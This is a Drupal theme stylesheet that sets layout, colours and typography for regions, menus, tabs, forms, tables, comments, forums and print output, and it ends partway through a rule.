#preface-wrapper .form-submit {
  font-size: 0.6em;
}

#preface-wrapper #preface-first {
}

#preface-wrapper #preface-middle {
}

#preface-wrapper #preface-last {
float: right;
}

#preface-wrapper.prefaces-1 div.column {
  float: left;
  width: 100%;
}
  
#preface-wrapper.prefaces-2 div.column {
  display: inline;
  float: left;
  margin: 0 14px;
  width: 47%;
}
  
#preface-wrapper.prefaces-3 div.column {
  display: inline;
  float: left;
  margin: 0 14px;
  width: 30%;
} 

#preface-wrapper a:link,
#preface-wrapper a:visited {
  color: #fff;
  text-decoration: underline;
}

#preface-wrapper a:link:hover,
#preface-wrapper a:visited:hover {
  border-bottom: none;
  text-decoration: none;
}

div.content > a:link img {
  border-bottom: none;
  margin: 0;
  padding: 0;
}


/************************/
/*  MAIN AREA WRAPPER   */
/* (Sidebars + Content) */
/************************/

#main {
  background: transparent url('images/content-gradient.png') repeat-x 0 1px;
  padding: 0 10px;
}

#main-wrapper {
  margin: 0 auto;
  overflow: hidden;
  width: 95%;
}

#main-wrapper a.active {
  color: #144A6E;
  text-decoration: underline;
}

/*******************/
/* SIDEBAR REGIONS */
/*******************/

#sidebar-first {
  float: left;
  overflow: hidden;
}

#sidebar-last {
  background-color: #545e68;
  float: right;
  overflow: hidden;
  margin: 0 0 0 10px;
}


/*******************/
/* CONTENT REGIONS */
/*******************/

#content-wrapper {
  overflow: hidden;
}

#content-top {
  margin: 0 0 30px;
  overflow: hidden;
}

#content {
  margin: 0 0 20px;               /* default spacing between content regions */
  min-width: 600px;
}

#content-inner {
}

#content-bottom {
  clear: both;
  margin: 20px 0 0;
  overflow: hidden;
}


/**********************************/
/* POSTSCRIPT REGIONS  */
/**********************************/

#postscript-wrapper {
  clear: both;
  margin: 0 auto;
  overflow: hidden;
}

#postscript-wrapper #postscript-first {
  padding-left: 0;
}

#postscript-wrapper #postscript-middle {
}

#postscript-wrapper #postscript-last {
  padding-right: 0;
}

#postscript-wrapper.postscripts-1 div.column {
  float: left;
  width: 100%;
}

#postscript-wrapper.postscripts-2 div.column {
  float: left;
  margin: 0 10px 0 8px;
  width: 48%;
}

#postscript-wrapper.postscripts-3 div.column {
  float: left;
  padding: 0 8px;
  width: 32%;
} 


/*****************/
/* FOOTER REGION */
/*****************/

#footer {
  border-bottom: 1px solid #c7d0d8;
  border-top: 1px solid #c7d0d8;
  clear: both;
  display: block;
  font-size: 0.9em;
  margin: auto 0;
  overflow: hidden;
  padding: 10px 0;
  text-align: center;
}

#footer ul {
  display: inline;
  margin: 0;
  padding: 0 0 0 9px;
}

#footer ul li {
  background: transparent none repeat;
  border-left: 1px solid #CCC;
  display: inline;
  padding: 0 5px 0 9px;
}

#footer ul li.first {
  border: none;
}

#legal-notice {
  background: #545e68;
  clear: both;
  color: #AAA;
  display: block;
  font-size: 9px;
  padding: 6px 0;
  text-align: center;
  width: 100%;
}

#legal-notice a {
  color: #545e68;
  background: #AAA;
  margin: 0 0 0 10px;
  padding: 0 5px;
  text-decoration: none;
}


/****************************************/
/*          COLUMN LAYOUTS              */
/*                                      */
/* Classes for different column layouts */
/* that are applied to the <body> tag.  */
/****************************************/

/************************/
/* SINGLE COLUMN LAYOUT */
/* (Main Content)       */
/************************/

body.layout-main #content-wrapper {
  margin: 20px 0 0 0;
  width: 960px;
}


/**************************/
/*   TWO COLUMN LAYOUT    */
/* (Sidebar:Main Content) */
/**************************/

body.layout-first-main #sidebar-first {
  margin: 20px 14px 0 0;
  width: 240px;
}

body.layout-first-main #content-wrapper {
  margin: 20px 0 0 0;
}


/**************************/
/*   TWO COLUMN LAYOUT    */
/* (Main Content:Sidebar) */
/**************************/

body.layout-main-last #content-wrapper {
  margin: 20px 20px 0 0;
  position: relative;
  width: 470px;
  z-index: 1;
}

body.layout-main-last #sidebar-last {
  background-color: transparent;
  margin: 20px 0 0 0;
  width: 470px;
}


/**********************************/
/*      THREE COLUMN LAYOUT       */
/* (Sidebar:Main Content:Sidebar) */
/**********************************/

body.layout-first-main-last #sidebar-first {
  margin: 20px 20px 0 0;
  width: 240px;
}

body.layout-first-main-last #content-wrapper {
  margin: 20px 0 0;
}

body.layout-first-main-last #content-wrapper #content-inner {
}

body.layout-first-main-last #content-wrapper #sidebar-last {
  background-color: transparent;
  margin: 0;
  padding: 0 0 0 20px;
  width: 280px;
}

body.full-node.layout-first-main-last #sidebar-last {
  margin: 0;
}


/******************/
/* HELPER CLASSES */
/******************/

.hide {
  display: none;
  visibility: hidden;
}

.left {
  float: left;
}

.right {
  float: right;
}

.clear {
  clear: both;
}

.clearfix:after {                                 /* add .clearfix class to clear floats after an element */
  clear: both;                                    /* (IE version is in ie6-fixes.css) */
  content: "."; 
  display: block;
  font-size: 0;
  height: 0; 
  visibility: hidden;
}

/* alignments */

.center {
	text-align: center;
}

img.center, img[align="center"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}


img.lleft {
	float:left;
	margin: 2px 20px 5px 0px;
}

img.rright {
	float:right;
	margin: 2px 0px 5px 20px;
}


img.left, img[align="left"] {
	float: left;
	margin: 4px 20px 5px 0px;
	padding: 3px;
	background-color: #fff;
	border: 1px solid #c7d0d8;
}

img.right, img[align="right"] {
	float: right;
	margin: 4px 0px 5px 20px;
	padding: 3px;
	background-color: #fff;
	border: 1px solid #c7d0d8;
}	
	
	

#imceimage-field_cover- {
	float: right;
	margin: 4px 0px 5px 20px;
	padding: 3px;
	background-color: #fff;
	border: 1px solid #c7d0d8;
}

#imceimage-field_picturenews-, #imceimage-field_pictureacces- {
	float: left;
	margin: 4px 20px 5px 0px;
	padding: 3px;
	background-color: #fff;
	border: 1px solid #c7d0d8;
}

.field-field-status {
	border-bottom: 1px dotted #c7d0d8;
	padding-bottom: 10px;
	margin-bottom: 10px;
}

.field-field-genre {
	margin-top: 10px;
}

#preface .content p {
  font-size: 12px;
  color: #c7d0d8;
  font-weight: normal;
  line-height: 120%;
  margin: 8px 0;
}


/************/
/* HEADINGS */
/************/

h1.title {                                        /* page titles */
  border-bottom: 1px solid #c7d0d8;
  clear: left;
  font-family: Myriad Pro, Myriad Web Pro Regular, Lucida Grande, Geneva, Trebuchet MS, sans-serif;
  font-size: 1.833em;
  font-weight: 600;
  line-height: 1.272em;
  width: 60%;
}  

h2.title {                                        /* block titles, node titles */
  font-family: Myriad Pro, Myriad Web Pro Regular, Lucida Grande, Geneva, Trebuchet MS, sans-serif;
  font-size: 1.5em;
  font-weight: 600;
  text-transform: uppercase;
}  

h2.title a:link,
h2.title a:visited {
}  


h2.title a:hover,
h2.title a:active {
  color: #619CBE;
  text-decoration: none;
}  

div.node h2.title {
  border-bottom: 1px solid #c7d0d8;
}

/*********/
/* NODES */
/*********/

div.node {
  margin: 0 0 30px;
}


#content-content .node ul.links li,
#content-content .node ul.inline li,
#content-content .node .links a {
  background: transparent;
  margin: 0;
  padding: 0 14px 0 0;
}

div.node .read-more a,
div.node .more-link a,
div.node .links a {
  font-size: 0.9em;
  font-weight: bold;
  margin: 0;
}  

#content-content .node ul.links li.comment_forbidden a {
  padding-right: 4px;
}

.submitted,
.terms {                                      /* styling for byline and tags */
  font-size: 0.8em;
  color: #777;
}

.vocab-name {
  font-weight: bold;
}

.terms {                                      /* styling for byline and tags */
  font-size: 0.9em;
}

.vocab-name {
  font-weight: bold;
}

.terms {
  line-height: 130%;
}

.terms ul.taxonomy li {
  margin: 10px 0 5px;
}

.terms ul.taxonomy ul.vocab-list,
.terms ul.taxonomy li.vocab-term {
  display: inline;
}

.submitted a:link {
}

.submitted a:visited,
.submitted a:hover,
.submitted a:active {
}

blockquote {
}

div.node.full-node div.content {
  border-bottom: 1px solid #c7d0d8;
}

.node-form .standard {
  clear: none;
}

.picture {
  float: right;
  margin: 0 0 2px 4px;
  padding: 2px;
}

/**********/
/* BLOCKS */
/**********/

div.block {
  position: relative;
}

div.block-region {
  background-color: #FFFF66;
  color: #000;
  font-family: Tahoma,Verdana,Arial,Helvetica,sans-serif;
  font-size: 16px;
  margin-bottom: 4px;
  margin-top: 4px;
  padding: 3px;
  text-align: center;
}

div.block .title {
}

div.block .submitted {                               /* byline styles in blocks */
}

div.block .submitted a:link {
}

div.block .submitted a:visited,
div.block .submitted a:hover,
div.block .submitted a:active {
}

div.block-wrapper {                    /* spacing between blocks */
  margin: 10px 0;
}

div.block div.content {
  overflow: hidden;
}

#user-login-form .item-list ul li,
div.terms ul li {
  list-style-type: none;
  margin: 2px 0 0 16px;
}


#header-middle h2.block-title,
#header-last h2.block-title {
  color: #51748C;
  font-size: 1.833em;
  margin: 0;
  padding: 0;
}

#preface-wrapper h2.block-title {
  background-color: transparent;
  color: #ff6600;
  font-size: 1em;
  padding: 0;
}

#preface-wrapper .block .content {
  margin: 10px 0 0;
}

body.layout-first-main-last #sidebar-first .block-wrapper,
body.layout-first-main-last #sidebar-last .block-wrapper {
  margin: 0 0 10px;
}

/* rounded blocks styles -= layout-first-main-last & layout-first-main blocks */
#sidebar-first h2.block-title {
  background-color: #ff6600;
  font-size: 1.3em;
  color: #fff;
  padding: 4px 8px 1px 46px;
  text-align: right;
  text-shadow: #545454 1px 1px; 
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-topright: 3px;
  -webkit-border-top-left-radius: 4px;
  -webkit-border-top-right-radius: 4px;
}

#sidebar-last h2.block-title {
  background-color: #3d70e6;
  font-size: 1.3em;
  color: #fff;
  padding: 4px 8px 1px 46px;
  text-align: right;
  text-shadow: #545454 1px 1px; 
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-topright: 3px;
  -webkit-border-top-left-radius: 4px;
  -webkit-border-top-right-radius: 4px;
}

#postscript-wrapper h2.block-title {
  background-color: #3bcd6b;
  font-size: 1.3em;
  color: #fff;
  padding: 4px 8px 1px 46px;
  text-align: right;
  text-shadow: #545454 1px 1px; 
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-topright: 3px;
  -webkit-border-top-left-radius: 4px;
  -webkit-border-top-right-radius: 4px;
}

#sidebar-first div.block div.content,
#sidebar-last div.block div.content,
#postscript-wrapper div.block div.content {
  background: transparent url('images/block-gradient.gif') no-repeat center bottom;
  border-bottom: 3px solid #F1F5F7;
  padding: 10px 10px 8px;
  -moz-border-radius-bottomleft: 6px;
  -moz-border-radius-bottomright: 6px;
  -webkit-border-bottom-left-radius: 4px;
  -webkit-border-bottom-right-radius: 4px; 
}

/* non-rounded blocks styles = prefaces & layout-main-last blocks */
#preface-wrapper div.block div.content,
body.layout-main-last #sidebar-last div.block div.content {
  border: none;
}

body.layout-main-last #sidebar-last div.block-wrapper {
  margin: 0 0 30px;
}

#preface-wrapper div.block div.content,
body.layout-main-last #sidebar-last div.block div.content,
#footer div.block div.content {
  background: none;
  border-bottom: none;
  margin: 0;
  padding: 0;
}

body.layout-main-last #sidebar-last div.block div.content {
  padding: 6px;
}

body.layout-main-last #sidebar-last h2.block-title {
  border-bottom: 1px solid #c7d0d8;
  background-color: transparent;
  color: #666;
  padding: 0;
  text-align: left;
  text-shadow: none;
  width: 400px;
}

#footer h2.block-title {
  background: transparent;
  color: #666;
}

#sidebar-first #block-search-0 .form-item label,
#sidebar-last #block-search-0 .form-item label {
  display: none;
}

/***************/
/* BLOCK MENUS */
/***************/

div.block ul li a,
div.block ul.menu li a {								
  font-size: 1em;
  font-weight: bold;
}

div.block ul.menu li,
div.block .item-list ul li {
  margin: 0;
}

div.block ul.menu li a:link,
div.block ul.menu li a:visited {
}

div.block ul.menu li a:hover,
div.block ul.menu li a:active {
}

#footer div.block ul li a,
#footer div.block ul.menu li a {
  font-weight: normal;
}


/*****************************************/
/* ROUNDED CORNERS FOR BLOCKS (optional) */
/*****************************************/

div.rounded-block {
  margin-top: -1px;                               /* use negative margin to overlap stacked blocks */
}

p.rounded-topspace {
  margin-top: -14px;                                  /* removes unwanted space */
}

p.rounded-bottomspace {
  margin-bottom: -10px;                               /* removes unwanted space */
}

div.rounded-block-top-left, 
div.rounded-block-top-right, 
div.rounded-block-bottom-left, 
div.rounded-block-bottom-right { 
  background: transparent url('images/rounded-block.png') no-repeat;                         /* combined rounded corner image */
  font-size: 2px;                                 /* IE div correction */
  height: 11px;                                   /* height of an image corner */
}

body.layout-main-last #sidebar-last div.rounded-block-top-left, 
body.layout-main-last #sidebar-last div.rounded-block-top-right, 
body.layout-main-last #sidebar-last div.rounded-block-bottom-left, 
body.layout-main-last #sidebar-last div.rounded-block-bottom-right { 
  background: none;
  font-size: inherit;
  height: auto;
}

div.rounded-block-top-left, 
div.rounded-block-bottom-left { 
  margin-right: 11px;                             /* width of an image corner */
}

div.rounded-block-top-right {                        /* anchor image in top right */
  background-position: 100% 0;
}

div.rounded-block-top-right,
div.rounded-block-bottom-right { 
  margin-left: 11px;                              /* width of an image corner */
  margin-top: -11px;                              /* height of an image corner */
}

body.layout-main-last #sidebar-last div.rounded-block-top-right,
body.layout-main-last #sidebar-last div.rounded-block-bottom-right { 
  margin: 0;
}

div.rounded-block-bottom-left  { 
  background-position: 0 -11px;                   /* negative height of an image corner */
}

div.rounded-block-bottom-right { 
  background-position: 100% -11px;                /* negative height of an image corner */
}

div.rounded-outside,
div.rounded-inside {
  background: transparent url('images/rounded-block-inner.png') repeat-y right;
  padding-right: 8px;
}

body.layout-main-last #sidebar-last div.rounded-outside,
body.layout-main-last #sidebar-last div.rounded-inside {
  background: none;
  margin: 0;
  padding: 0;
}

div.rounded-inside {
  background-position: left;
  padding: 0 0 0 8px;
}


/****************/
/* PRIMARY MENU */
/****************/

#primary-menu {                                   /* menu layout */
  display: block;
  float: right;
  font-family: Myriad Pro, Myriad Web Pro Regular, Lucida Grande, Geneva, Trebuchet MS, sans-serif;
  font-size: 1em;
  font-weight: bold;
  margin-top: 12px;
  padding: 0;
  position: relative;
  text-transform: uppercase;
}
  
#primary-menu ul.links li {                       /* text styling for the top (primary) menu */
}  

#primary-menu ul.links li.first {                 /* .first and .last classes applied to first and last menu & list items */
}
  
#primary-menu ul.links li.last {                  /* .first and .last classes applied to first and last menu & list items */
}
  
#primary-menu ul.links li a:link,
#primary-menu ul.links li a:visited {
}

#primary-menu ul.links li a:hover,
#primary-menu ul.links li a:active {
}  
  

/************************************/
/* PRIMARY MENU WITH DROPDOWNS      */
/* - used with menu_tree theming of */
/* $primary_links in page.tpl.php   */
/************************************/

#primary-menu ul.menu li {                        /* top item layout */
  background: transparent url('images/tab-left.png') no-repeat left 0;
  display: block;
  float: left;
  margin: 0 4px 0 0;
  padding: 0 0 0 0.833em;    /* 0 0 0 10px */
  position: relative;
  width:  auto;
}

#primary-menu ul.menu li:hover,
#primary-menu ul.menu li.hover,
#primary-menu ul.menu li.active-trail {
  background-position: left -29px;
}

#primary-menu ul.menu li a {
  background: transparent url('images/tab-right.png') no-repeat right 0;
  color: #154B70;
  display: block;
  padding: 0.416em 0.833em 0.083em 0;    /* 5px 10px 1px 0 */
  text-decoration: none;
}

#primary-menu ul.menu li a:hover,
#primary-menu ul.menu li:hover a,
#primary-menu ul.menu li.hover a,
#primary-menu ul.menu li.active-trail a {
  background-position: right -29px;
  color: #fff;
}

#primary-menu ul.menu li ul {
  background: transparent url('images/drop-bottom.png') no-repeat 0 bottom;
  left: -999em;
  opacity: 0.90;
  margin: 0 0 0 -10px;
  padding: 1px 0 4px;
  position: absolute;
  width: 144px;
  z-index: 2;
}
  
#primary-menu ul.menu li:hover ul,
#primary-menu ul.menu li.hover ul {
  display: block;
  left: auto;
}
  
#primary-menu ul.menu li ul li {
  background: #e1e1e1;
  border-bottom: 1px solid #bbb;
  border-left: 1px solid #bbb;
  border-right: 1px solid #bbb;
  float: left;
  font-family: Tahoma, Verdana, Arial, Helvetica, sans-serif;
  font-size: 0.8em;
  font-weight: normal;
  height: auto;
  margin: 0;
}

#primary-menu ul.menu li ul li.last {
  border-bottom: none
}

#primary-menu ul.menu li ul li a,
#primary-menu ul.menu li ul li a:link,
#primary-menu ul.menu li ul li a:visited {
  background: transparent;
  color: #154B6F;
  display: block;
  margin: 0;
  padding: 4px 0;
  text-transform: none;
  width: 135px;
}

#primary-menu ul.menu li ul li a:hover {
  color: #000;
  display: block;
  margin: 0;
  padding: 4px 0;
  text-decoration: none;
}

#primary-menu ul.menu li ul li ul.menu {
  left: -999em;
  margin: 0 0 0 -14px;
  padding: 6px 0 4px;
}

#primary-menu ul.menu li ul li:hover ul.menu,
#primary-menu ul.menu li ul li.hover ul.menu {
  display: block;
  left: 154px;
  top: -6px;
}

#primary-menu ul.menu li ul li ul.menu li a {
  padding: 4px;
  width: 128px;
}
  
/******************/
/* SECONDARY MENU */
/******************/

#secondary-menu {
}


/***********/
/* MISSION */
/***********/

#mission {
  padding: 8px 0;
  text-align: center;
}

/***************/
/* BREADCRUMBS */
/***************/

#breadcrumb {
  height: 33px;
  width: 100%;
  margin-top: 10px;
  margin-bottom: 20px;
  background: url(images/bdback.png) repeat-x;
  border-bottom: 1px solid #DDDDDD;
  border-top: 1px solid #DDDDDD;
}

#breadcrump_image {
  background: url(images/bdleft.png) no-repeat 0 0;
  height: 35px;
  width: 31px;
  float: left;
}

.breadcrumbown {
width: 100%;
height: 35px;
background: url(images/bdright.png) no-repeat 100% -1px;
}

.breadcrumbown a {
color: #666666;
text-decoration: none;
font-size: 11px;
font-weight:bold;
text-shadow: 2px 2px 1px #FFFFFF;
background: url(images/bdto.png) no-repeat top left;
height: 35px;
display: block;
float: left;
padding: 7px 15px 0 30px;
}

.breadcrumbown a:hover {
color: #333333;
text-decoration: none;
}

/********/
/* TABS */
/********/

/* styling for node tabs (e.g., View, Edit) */
#content-tabs {
  background-color: transparent;
  float: left;
  margin: 0 0 20px 0;
  padding: 0;
}

#content-tabs ul.primary,
#content-tabs ul.secondary {
  border-bottom: 1px solid #bbb;
  clear: left;
  float: left;
  margin: 0;
  padding: 0 10px;
  text-transform: uppercase;
}

#content-tabs ul.secondary {
  border-bottom: 1px solid #bbb;
  margin-top: 10px;
  text-transform: lowercase;
}

#content-tabs ul.primary li,
#content-tabs ul.secondary li {
  background: transparent;
  border-style: none;
  display: inline;
  float: left;
  list-style: none;
  margin: 0 10px;
  padding: 0;
}

#content-tabs ul.primary li a:link,
#content-tabs ul.primary li a:visited,
#content-tabs ul.secondary li a:link,
#content-tabs ul.secondary li a:visited {
  background-color: transparent;
  border: none;
  color: #27638C;
  float: left;
  font-size: 1.1em;
  line-height: 1.2em;
  font-weight: bold;
  margin: 0;
  padding: 0 0 6px 0;
  text-decoration: none;
}

#content-tabs ul.secondary li a:link,
#content-tabs ul.secondary li a:visited {
  color: #27638C;
  font-size: 1em;
  line-height: 1.1em;
}

#content-tabs ul.primary li a.active:link,
#content-tabs ul.primary li a.active:visited {
  border-bottom: 4px solid #ff6600;
  color: #27638C;
  padding-bottom: 2px;
}

#content-tabs ul.secondary li a.active:link,
#content-tabs ul.secondary li a.active:visited {
  border-bottom: 4px solid #ff6600;
  color: #27638C;
  padding-bottom: 2px;
}

#content-tabs ul.primary li a:hover,
#content-tabs ul.secondary li a:hover {
  border-bottom: 4px solid #ff6600;
  color: #4A95C8;
  padding-bottom: 2px;
}

/*********/
/* FORMS */
/*********/

form {
  margin: 0;
  padding: 0;
}

select.form-select,
input.form-text,
textarea.form-textarea {                                      /* default styling for all text fields */
  background: #F6F9FB url('images/form-bg.png') left top;
  color: #666666;
  border: 1px solid #9BABB0;
  padding: 2px 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}

body.layout-first-main-last select.form-select,
body.layout-first-main-last input.form-text,
body.layout-first-main-last textarea.form-textarea,
body.layout-first-main-last div.resizable-textarea,
body.layout-first-main-last div.resizable-textarea .grippie {
  max-width: 325px;
}

input.form-submit,
input.teaser-button {                                    /* default styling for all form buttons */
  background: transparent url('images/blue-button.png') no-repeat left center;
  border: 1px solid #fff;
  color: #fff;
  cursor: pointer;
  font-family: Tahoma, Verdana, Arial, Helvetica, sans-serif;
  font-size: 0.916em;
  font-weight: bold;
  margin: 0 4px;
  padding: 2px 4px;
  text-transform: uppercase;
  outline: 1px solid #9BABB0;
  -moz-border-radius: 4px;
  -moz-outline-radius: 4px;
  -webkit-border-radius: 4px;
}

input.form-submit:hover,
input.teaser-button:hover  {
  background-position: right center;
  cursor: pointer;
}  

fieldset {
  border: 1px solid #c7d0d8;
  margin: 15px 0;
  padding: 10px;
}

fieldset.collapsed {
}

fieldset legend {
  font-weight: bold;
}

html.js fieldset.collapsible legend a {
  font-weight: bold;
}

form#system-theme-settings select,
form#system-theme-settings input.form-text {
  width: 95%;
}

#user-login-form {
  text-align: left;
}

div.form-item label {
  font-weight: normal;
}

html.js input.form-autocomplete {
  background-position: 100% 5px;
}

/**********/
/* PAGERS */
/**********/
#main-wrapper .item-list .pager {
  clear: both;
  margin: 0 0 20px;
  text-align: center;
}

#preface-wrapper .item-list .pager li,
#main-wrapper .item-list .pager li {
  background-image: none;
  display: inline;
  list-style-type: none;
  margin: 0;
  padding: 2px;
}

#main-wrapper .item-list .pager a.active {
  color: #27638C;
  font-size: 1em;
  font-weight: bold;
  padding: 4px;
  text-decoration: none; 
}

#main-wrapper .pager li.pager-current {
  background-color: #27638c;
  border: 1px solid #eeebeb;
  color: #fff;
  margin: 0 3px;
  padding: 4px;
}

#main-wrapper .pager-first,
#main-wrapper .pager-next,
#main-wrapper .pager-previous,
#main-wrapper .pager-item,
#main-wrapper .pager-last {
  background-color:#f8f7f7;
  border: 1px solid #eeebeb;
  margin: 0 3px;
  padding: 4px;
}

#main-wrapper .pager-first:hover,
#main-wrapper .pager-next:hover,
#main-wrapper .pager-previous:hover,
#main-wrapper .pager-item:hover,
#main-wrapper .pager-previous:hover,
#main-wrapper .pager-last:hover {
  background-color: #fff;
}


/**********/
/* TABLES */
/**********/

table {
  border-collapse: collapse;
  margin: 0 0 10px;
  width: 100%;
}

.layout-first-main-last table {
  border-collapse: collapse;
  margin: 0 0 10px;
  width: 57%;
}

th {
  text-align: left;
  padding-right: 1em;
  border-bottom: 3px solid #CCC;
}

tr {
  padding: 0.1em 0.6em;
}

td {
  padding: 3px;
}

th.active img {
  display: inline;
}

tr.even td {
  background-color: #eeebeb;
  border-bottom: 1px solid #CCC;
}

tr.odd td {
  background-color: #f8f7f7;
  border-bottom: 1px solid #CCC;
}

td.active {
  
}

tbody {
  border-top: 1px solid #CCC;
}

tbody th {
  border-bottom: 1px solid #CCC;
}

thead th {
  text-align: left;
  padding-right: 1em;
  border-bottom: 3px solid #CCC;
}


/*******************/
/* DRUPAL MESSAGES */
/*******************/

.node-unpublished {
  background-color: #FFF4F4;
}

.preview {
  background-color: #FFFFEA;
  padding: 10px;
}

.description {
}

div.messages {
  background: #FFFCE3;
  border: 2px solid #EED300;
  color: #C28E00;
  font-weight: bold;
  font-size: 1.166em;
  margin: 20px 0pt;
  padding: 10px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
}

div.messages ul {
  list-style-position: inside;
}

div.messages em {
  color: #656C9B;
}

div.error {
  background-color: #FFF2F2;
  border-color: #FF0000;
  color: #B20000;
}

.status {
}

.help {
}

.help .more-help-link {
}

.marker {
}

.tips {

}


/*--------------------------------*/
/*---- MODULE SPECIFIC STYLES ----*/
/*--------------------------------*/

/*******************/
/* BOOK NAVIGATION */
/*******************/

.book-navigation .menu {
  border-top: 1px solid #CCC;
  padding: 1em 0 0 3em;
}
.book-navigation .page-links {
  border-top: 1px solid #CCC;
  border-bottom: 1px solid #CCC;
  text-align: center;
  padding: 0.5em;
}

/********/
/* BLOG */
/********/


/************/
/* COMMENTS */
/************/
#comments {
  clear: both;
}

#comments h2.comments {
  background-color: #ff6600;
  color: #fff;
  font-family: Myriad Pro, Myriad Web Pro Regular, Lucida Grande, Geneva, Trebuchet MS, sans-serif;
  font-size: 1.333em;
  font-weight: 600;
  padding: 5px 14px 2px 52px;
  text-shadow: #545454 1px 1px;
  text-transform: uppercase;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-topright: 3px;
  -webkit-border-top-left-radius: 4px;
  -webkit-border-top-right-radius: 4px;
}

#comments .content {
  background: transparent;
  border: none;
}

#main-wrapper #comments a.active {
  color: #27638C;
  text-decoration: none;
}

.box {
  padding: 10px;
}

#comment-form {
  margin: 0 0 20px;
  padding: 0 20px;
}

.comment {
  border: none;
  margin: 6px 0 0;
  padding: 10px;
}

.comment h3.title {
  font-weight: bold;
  margin: 0 0 5px 0;
}

.comment .links a {
  font-size: 0.9em;
  text-align: right;
}

#comments .odd {
  background-color: #f7f7f7;
  border: 1px solid #ddd;
}

#comments .even {
  background-color: #fff;
}

#comments .comment-by-author {
  background-color: #FFFFEA;
}

.comment ul.links {
  text-align: right;
  clear: right;
}

#content-content .comment ul.links li {
  background: transparent;
  margin: 0 10px 0 0;
  padding: 0;
}

.signature p {
  border-top: 1px solid #c7d0d8;
  font-family: serif;
  font-size: 0.916em;
  margin: 10px 0;
  padding: 0;
}

.content blockquote p {
  font-style: italic;
  margin: 0;
  padding: 0 20px 8px;
}

blockquote {
  background: url('images/close-quote.gif') no-repeat right bottom;
  color: #023562;
  margin: 10px 0;
}

blockquote :first-child {
  background: url('images/open-quote.gif') no-repeat left top;
  padding: 10px 0 0 20px;
}

blockquote * > :first-child {
  background: transparent;
  padding: 0;
}

blockquote a:link {
  text-decoration: underline;
}

/**********/
/* FORUMS */
/**********/

#forum .description {
  font-size: 0.9em;
  margin: 0.5em;
}

#forum td.created, 
#forum td.posts, 
#forum td.topics, 
#forum td.last-reply,
#forum td.replies, 
#forum td.pager {
  white-space: nowrap;
}

#forum td.posts, 
#forum td.topics, 
#forum td.replies, 
#forum td.pager {
  text-align: center;
}

.forum-topic-navigation {
  padding: 1em 0 0 3em;
  border-top: 1px solid #888;
  border-bottom: 1px solid #888;
  text-align: center;
  padding: 0.5em;
}

.forum-topic-navigation .topic-previous {
  text-align: right;
  float: left;
  width: 46%;
}

.forum-topic-navigation .topic-next {
  text-align: left;
  float: right;
  width: 46%;
}

/**********/
/* PANELS */
/**********/

.tnt-panel .panel-preface-wrapper,
.tnt-panel .panel-postscript-wrapper {
}

.tnt-panel .panel-preface-first,
.tnt-panel .panel-postscript-first {
}

.tnt-panel .panel-preface-last,
.tnt-panel .panel-postscript-last {
}


/****************************************************/
/* TNT ROUNDED CORNERS FOR PANELS MODULE (optional) */
/****************************************************/

.tnt-panel {
  margin-top: 15px;
}

.tnt-panel .panel-panel {
  margin: 0 0 10px 0;
}

.rounded_corner .wrap-corner { 
  background-color: transparent !important;
}

.rounded_corner .wrap-corner .t-edge, 
.rounded_corner .wrap-corner .b-edge { 
  background-image: none;
}

.rounded_corner .wrap-corner .l-edge,
.rounded_corner .wrap-corner .r-edge {
  background-image: none !important;
}
 
.rounded_corner .wrap-corner .l-edge {
  border-left: 1px solid #cce2a3;                           /* left inside border color & width */
  border-right: 1px solid #cce2a3;                          /* right inside border color & width */
  background: #FFF;
  color: #000;
  padding-bottom: 1px;                  /* prevents gap in FF when an inner element has bottom padding */
  padding-left: 10px;
  padding-right: 10px;
}

.rounded_corner .wrap-corner .r-edge {
  padding: 0;
}

.rounded_corner .wrap-corner .t-edge .l, 
.rounded_corner .wrap-corner .t-edge .r, 
.rounded_corner .wrap-corner .b-edge .l, 
.rounded_corner .wrap-corner .b-edge .r { 
  background-image: none;                                   /* combined rounded corner image */
  font-size: 2px;                                           /* IE div correction */
  height: 11px;                                             /* height of an image corner */
  position: static;
  width: auto;
}

.rounded_corner .wrap-corner .t-edge .l, 
.rounded_corner .wrap-corner .b-edge .l { 
  margin-right: 11px;                                       /* width of an image corner */
}

.rounded_corner .wrap-corner .t-edge .r {                   /* anchor image in top right */
  background-position: 100% 0;
}

.rounded_corner .wrap-corner .t-edge .r,
.rounded_corner .wrap-corner .b-edge .r { 
  margin-left: 11px;                                        /* width of an image corner */
  margin-top: -11px;                                        /* height of an image corner */
}

.rounded_corner .wrap-corner .b-edge .l  { 
  background-position: 0 -11px;                             /* negative height of an image corner */
}

.rounded_corner .wrap-corner .b-edge .r { 
  background-position: 100% -11px;                          /* negative height of an image corner */
}


/*********/
/* POLLS */
/*********/

.poll .bar {                                      /* styles for poll ratings */
  background-color: #DDD;
}

.poll .bar .foreground {
  background-color: #999;
  float: none;
}


/************/
/* PROFILES */
/************/

.profile {
  clear: none;
  margin: 12px 0;
}

.profile h2.title {
  margin-top: 15px;
  border-bottom: 1px solid;
}

.profile dt {
  float: left;
  margin-bottom: -10px;
  padding: 0 5px;
  text-align: left;
  width: 185px;
}

.layout-first-main-last .profile dd {
  margin: 15px 5px 0 120px;
}

.layout-first-main-last .profile dt {
  width: 100px;
}

/******************/
/* SEARCH RESULTS */
/******************/


/*********/
/* VIEWS */
/*********/

.view .view-comments-recent .views-field-subject {
  font-weight: bold;
}

.view .view-style-node{
}

.view .view-style-teaser{
}

.view .view-style-list{
}

.view .view-style-table{
}

.view .views-admin-links li {
  background: transparent !important;
}


/***************/
/* PRINT STYLE */
/***************/

@media print {
  body {
    background: white;
    font-size: 10pt;
  }
   
  #header,
  #header-top,
  #header-wrapper,
  #header-bottom,
  #sidebar-first,
  #sidebar-last,
  #preface-wrapper,
  #content-tabs,
  #mission,
  #slogan,
  #postscript-wrapper,
  #footer-top,
  #footer,
  #primary-menu,
  #search-box,
  #logo {
    display: none;
  }

  #page,
  #main-wrapper,
  #content-wrapper,
  #content-top,
  #content,
  #content-bottom {
    background: transparent none;
    border: 0;
    color: black;
    float: none !important;
    margin: 0;
    padding: 0;
    width: auto;
  }
  
  #content-wrapper {
    margin: 0 3%;
  }
}

.marker, #new .new {
  background-color: #b5b5b5;
  font-size: 9px;
  color: #fff;
  margin: 0 3px;
  padding: 0px 4px 1px 4px;
}

.new {
  background-color: #ff0000;
  font-size: 9px;
  color: #fff;
